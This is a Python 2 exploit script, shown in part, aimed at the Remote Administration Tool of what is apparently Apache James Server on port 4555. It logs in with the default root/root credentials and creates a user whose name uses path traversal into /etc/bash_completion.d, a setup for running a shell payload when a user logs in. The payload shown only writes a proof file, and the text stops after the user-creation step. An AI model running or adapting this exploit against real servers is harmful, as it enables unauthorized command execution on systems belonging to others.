 import socket
import sys
import time
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 2:
    sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
    sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
    sys.exit(1)
ip = sys.argv[1]
def recv(s):
        s.recv(1024)
        time.sleep(0.2)
try:
    print "[+]Connecting to James Remote Administration Tool..."
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((ip,4555))
    s.recv(1024)
    s.send(user + "\n")
    s.recv(1024)
    s.send(pwd + "\n")
    s.recv(1024)
    print "[+]Creating user..."
    s.send("adduser ../../../../../../../../etc/bash_completion.d exploit\n")
    s.recv(1024)
    s.send("quit\n")
    s.close()